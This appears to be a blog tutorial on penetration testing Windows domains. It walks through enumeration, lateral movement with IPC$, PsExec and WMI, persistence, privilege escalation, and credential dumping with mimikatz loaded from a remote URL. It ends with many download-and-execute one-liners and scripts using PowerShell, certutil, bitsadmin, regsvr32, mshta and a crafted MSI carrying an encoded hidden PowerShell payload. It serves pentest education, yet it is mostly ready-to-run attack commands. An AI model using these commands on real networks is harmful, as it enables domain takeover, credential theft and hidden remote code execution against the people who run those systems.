
Penetration testing is always a hot and attractive technology, and perform penetration testing in the windows domain is a fairly pivot part.
Windows Domain
What is it?
A Domain is a logical environment, which is different from Workgroups, and it aims to organize multiple computers logically in the network for centralized management.
Workgroups divides computers into groups simply for better observation, without any futher management.
They should come from the same network (LAN), same physical location, and they share some documents, applitions and system resources.
Domain also seperates computers into groups where pc share files, but they are under the control of Domain Controller.
Different from Workgroups which store policies and passwords locally, in a Domain, (at least) one Domain Controller manage the policies, and saves the password.
It’s not your pc to allow you to login, it’s the Domain Controller that checks your username and password.
It also decides whether you can join the Domain. So the Domain Controller is holding the gate of Domain, ensures security and privacy.
Besides computers belonging to one Domain can be from different network, different LAN in different physical location.
How to exploit?
After booting up a computer, you can either login into the domain, using Kerberos protocol; or login in this computer, using SAM (Security AccountManager) for NTLM (Windows NT LAN Manager, for pc that not in domain) authentication.
note: SAM is database file storing LM Hash and NTLM Hash.
Domain users can login in every computers instead of the Domain Controller, while Domain Administrator can sign in all the computers.
Pentest route
The main target is to get administrator account in the domain.
In daily working, Domain Administrator may login in users’ pc to help install some softwares or some other stuff, then administrator’s credentials are saved locally, which can be extracted by local user.
So the way to perform penetration is: after controlling one domain member, use it as a springboard to explore all the other members, and find out which one the Domain Administrator logged in.
Then we use tools like mimikatz to dump administrator’s credentials, then take charge of Domain Controller, and finally we control the whole domain.
Additional part
What is Active Directory ? You’ll see it when creating a Domain service (AD DS, Active Directory Domain Service).
Active Directory is the centralized directory service in large-scale network environment architecture, and a distributed service, builtin in Windows Server.
The Domain Controller are those set up a Active Directory.The Active Directory stores the whole information of windows Domain.
Tree is AD’s data structure. Objects in Active Directory nest like: Domain –> Organization Unit –> Group –> User
Because built on the tree structure, Domain in Active Directory can form Domain Tree, Domain Forest and Root Domain.

There is only one Root Domain in a Domain, first created and at the top level, having no parent domain but child domain.
Domain Pentest Technologies
All of below works only after you have taken a Domain member.
Basic Commands
View network environment: ipconfig /all
View Wifi name: netsh wlan show profile
View Wifi password: netsh wlan show profile WiFi-name key=clear
View online users: query user
Get all domain: net view /domain
Get domain controller IP: dsquery server
Get domain controller host name: net group "domain controllers" /domain
Get domain administrator user name: net group "domain admins" /domain
Get all domain users hostnames:net group "domain computers" /domain
Get all domain users: net user /domain
Get domain user information: net user "username" /domain
- Here is a special user called
krbtgt. It’s used for Kerberos authentication. After obtaining its hash, we can forge a ticket for a pass-the-ticket attack.
View current domain: net config workstation
View domain password policies: net accounts /domain
View patch information: wmic qfe
View operating system type: wmic os
Check whether admin has logged: tasklist /v | find "name-of-domain-admin"
It’s necessary before steal credentials.
Information Gathering
Based on this, a more automated batch processing script (need a ip.txt, check result.txt at last)
1 | @echo off |
Use nbtscan to find host: nbtscan xxx.xxx.xxx.xxx/24
Use netbios to get host MAC: nbtstat -A xxx.xxx.xxx.xxx
Use cmd to scan the host: for /L %I in (1,1,254) DO @ping -w 1 -n 1 x.x.x.%I | findstr "TTL="
Use powershell script to scan hosts
1 | powershell.exe -exec bypass -Command "& {Import-Module C:\windows\temp\Invoke-ARPScan.ps1;Invoke-ARPScan -CIDR x.x.x.x/20}" >> C:\windows\temp\log.txt |
Or load remote script to scan
1 | powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(' https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/situational_awareness/network/Invoke-ARPScan.ps1');Invoke-Portscan -StartAddress x.x.x.1 -EndAddress x.x.x.255 -ResolveHost |
Use powershell script to scan ports
1 | powershell.exe -exec bypass -Command "& {Import-Module C:\windows\temp\Invoke-Portscan.ps1;Invoke-Portscan -StartAddress 192.168.52.1 -EndAddress 192.168.52.255 -ResolveHost}" >> C:\windows\temp\log.txt |
Or load remote script to scan
1 | powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(' https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/situational_awareness/network/Invoke-Portscan.ps1');Invoke-Portscan -StartAddress 192.168.52.1 -EndAddress 192.168.52.255 -ResolveHost |
Lateral Movement
If Domain Admin didn’t logged in this pc, we have to find one that has been logged.
If we get one local administrator account, use net use to build IPC$ connection, or use wmic commands or rdp or psexec to build connection.
Port Forwarding
With it you are able to use pentest tools on your pc, to scan or attack target in Domain, through Domain network route.
Netsh(network shell) is a command-line utility included in Microsoft’s Windows NT line of operating systems beginning with Windows 2000. It allows local or remote configuration of network devices, like iptables on Linux.
Port forwarding can be done via netsh by adding a forwarding rule. Transfer data from local_ip:local_port to target_ip:target_port as below.
1 | $ netsh interface portproxy add v4tov4 listenaddress=local_ip listenport=local_port connectaddress=target_ip connectport=target_port |
Show current rules
1 | $ netsh interface portproxy show all |
Delete the forwarding rule.
1 | $ netsh interface portproxy delete v4tov4 listenport=local_port |
Ipv6 is needed on Widows XP.
1 | $ netsh interface ipv6 install |
Choose a protocol.
1 | $ netsh interface portproxy add v4tov4 listenport=local_port connectport=target_ip connectaddress= target_ip protocol=tcp |
Attention: only tcp permitted, and 127.0.0.1 is not allowed, please use 0.0.0.0 or leave `listenaddress omitted to stand localhost.
IPC
View target share resources: net view \\IP
View target time: net time \\IP
Build IPC null connection: net use \\xxx.xxx.xxx.xxx\ipc$ "" /user:"domain\username"
Build IPC connection(not null): net use \\xxx.xxx.xxx.xxx\ipc$ "password" /user:"domain\username"
Delete IPC connection: net use \\xxx.xxx.xxx.xxx\ipc$ /del
Having a IPC connection and privileges, mapping target disk c: to local disk z: : net use z: \\xxx.xxx.xxx.xxx\c$
Delete mapping: net use z: /del
Close default IPC share: net use ipc$ /del
note:
- IPC null connection is discarded in most windows os nowadays.
- No IPC connecting if pot 139 and 445 on target host are closed/filtered.
After IPC connection, we can do:
- copy file to target:
copy \path\to\shell.exe \\x.x.x.x\share\to\folder - add scheduled tasks:
at \\x.x.x.x 20:20:00 shell.exe(or schtasks) - …
When PC version is higher than Win7, use schtasks rather than at.
1 | #Create |
PsExec
PsTools is a set of remote management tools provided by Microsoft. As long as the account password is known, the firewall opens 445 to connect to remote computer, these console tools can be used.
Get reverse cmdshell in batch processing (needs to prepare scaned hosts ip.txt)
1 | @echo off |
WMI
1 | wmic /node:192.168.1.232 /user:fanxing.com\fanxing /password:admin@163.com process call create "cmd /c 1.exe" |
RDP
To control remote desktop, first check whether rdp servoce is on: netstat -ano | find "3389"
If no echo, start it by: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
Then you can choose to
dump hash
- os before server 2003 using
LM HASHwhich is reversible - later os using
NTLM HASHand dump only hash (no password in plaintext)
- os before server 2003 using
add user
- easy to be detected
- but it works
Add user: net user testuser testpasswd /add
Add as administrator: net localgroup administrators testuser /add
Check status: net user testuser
Tools
- PsExec
- wmi
- wmic
- wmiexec.vbs
- Invoke-WMIMethod
- WinRM
- DCOM
- WCE
Using pentest framework is easier, and before it, using powerview and BloodHound to gather information benefits a lot.
Penetration Testing Persistence
To keep controlling and convenient for later connection, pentesters always leave a backdoor, timed task or something in the target pc.
Methods
- Normal webshell
- Windows registry
- Logon scripts
- DLL/COM injection
- Scheduled tasks (
at,schtasks) - wmi
Useful Directory
Best place to put backdoor is somewhere user cannot see easily –> the System Volume Information directory.
It is hidden for normal users, even for administrator, and is only accessed by system. use c:/system~l to access c:/System Volume Information.
Tools
- Pentest framework
- Powershell
- NC
More in About Pentest Persistence
Privilege Escalation
Only when you get system (beyond administrator) privilege, can you wholly control the computer.
Methods
- Public exploit or CVE
- Using AD features
- DLL/COM injection
- Using third-party high-privilege services
- Forge token
- Bypass UAC
Tools
- Pentest framework
- UACME
- Forge token
- Incognito
- Powershell – Invoke-TokenManipulation.ps1
- Cobalt Strike – steal_token
More in About Privilege Escalation
Steal Credentials
All accounts who logged in this pc will leave their credentials locally, which can be dumped by tools.
Bad things happen if Domain Admin logged in this pc and got hash stolen.
Basic Methods
- Export
SAMfile to extract - Access
lsass.exeprocess to get hash - Exploit other vlunerabilities to get
Simple Examples
Capture plaintext password
1 | powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz –DumpCerts |
Capture hash
1 | powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.ps1');Get-PassHashes |
Exploit Hash
- LM Hash
- john –format=lm hash.txt
- hashcat -m 3000 -a 3 hash.txt
- NTLM Hash
- john –format=nt hash.txt
- hashcat -m 1000 -a 3 hash.txt
- Net-NTLMv1
- john –format=netntlm hash.txt
- hashcat -m 5500 -a 3 hash.txt
- Net-NTLMv2
- john –format=netntlmv2 hash.txt
- hashcat -m 5600 -a 3 hash.txt
Tools
- mimikatz
- procdump
- QuarksPwDump
- LaZagne
- WCE
- Invoke-WCMDump
- fgdump
- mimipenguin
Pass the Ticket
Tickets of every Domain Member are calculated using hash of krbtgt password, which is normally not changed.
If we control krbtgt or get its password, we can forge any member’s ticket, which is called Golden Ticket.
We can easily take over Domain Controller using Domain Admin password.
In windows Domain it is associated with Kerberos. Use msf and mimikatz to exploit with ms14-068.
Download Methods (from 3gstudent)
From cmd:
- powershell
1 | > powershell (new-object System.Net.WebClient).DownloadFile('https://github.com/3gstudent/test/raw/master/putty.exe','c:\download\a.exe');start-process 'c:\download\a.exe' |
- certutil
1 | > certutil -urlcache -split -f https://github.com/3gstudent/test/raw/master/putty.exe c:\download\a.exe&&c:\download\a.exe |
- bitsadmin (bit of slow)
1 | > bitsadmin /transfer n http://github.com/3gstudent/test/raw/master/putty.exe c:\download\a.exe && c:\download\a.exe |
- regsvr32
1 | # Route 1: regsvr32 -> JScript -> powershell -> download & exec |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
' using Msxml2.XMLHTTP, cannot download https resources
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("Msxml2.XMLHTTP")
http.open "GET","http://192.168.81.192/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
' using Msxml2.ServerXMLHTTP.6.0
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("Msxml2.ServerXMLHTTP.6.0")
http.SetOption 2, 13056
http.open "GET","https://github.com/3gstudent/test/raw/master/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
' using WinHttp.WinHttpRequest.5.1
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("WinHttp.WinHttpRequest.5.1")
http.open "GET","https://github.com/3gstudent/test/raw/master/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
1
2
3
4
5
6
# VBScript execute by:
> WScript.CreateObject("WScript.Shell").Run "c:\download\a.exe",0,true
# sct file format can refer to:
https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct
# and the final payload
> regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec2.sct scrobj.dll
- pubprn.vbs
1 | # Route: regsvr32 -> VBScript -> download&exec |
- msiexec
1 | # First, encode powershell command by using: |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product
Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" />
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">powershell -WindowStyle Hidden -enc KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwAzAGcAcwB0AHUAZABlAG4AdAAvAHQAZQBzAHQALwByAGEAdwAvAG0AYQBzAHQAZQByAC8AcAB1AHQAdAB5AC4AZQB4AGUAJwAsACcAYwA6AFwAZABvAHcAbgBsAG8AYQBkAFwAYQAuAGUAeABlACcAKQA7AHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIAAnAGMAOgBcAGQAbwB3AG4AbABvAGEAZABcAGEALgBlAHgAZQAnAA==
</Property>
<CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR"
ExeCommand='[cmdline]' Return="ignore" Impersonate="no"/>
<CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check">
invalid vbs to fail install
</CustomAction>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
<Custom Action="FailInstall" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
1
2
3
4
5
# Then compile it to `msi`
> candle.exe msigen.wix
> light.exe msigen.wixobj
# Finally achieve our target
> msiexec /q /i https://github.com/3gstudent/test/raw/master/test.msi
- mshta
mshtasupportshttp&https, parseshtascripts according to respones headers.
Only when receivinghtmlheader willmshtaexecuteshtascripts. We will receive header astext/plainif:
1 | > mshta https://raw.githubusercontent.com/3gstudent/test/master/calc.hta |
That's because github codes are regarded as `text`, and it won't execute. To regard it as `html`, try to upload it to github pages and:
1
> mshta https://3gstudent.github.io/test/calc.hta
To achieve download and execution:
1
2
3
4
5
6
# using vbs, but have to add https://3gstudent.github.io/ to trusted sites
> mshta https://3gstudent.github.io/test/downloadexec.hta
# using powershell
> mshta https://3gstudent.github.io/test/downloadexec2.hta
# to make it short
> mshta http://t.cn/RYUQyF8
- IEExec
1 | > cd C:\Windows\Microsoft.NET\Framework\v2.0.50727\ |
Pentest framework
- Metasploit Framework (MSF-Pentest-Route)
- Cobalt Strike
- Empire
- NiShang
- Powersploit
- Immunity Canvas
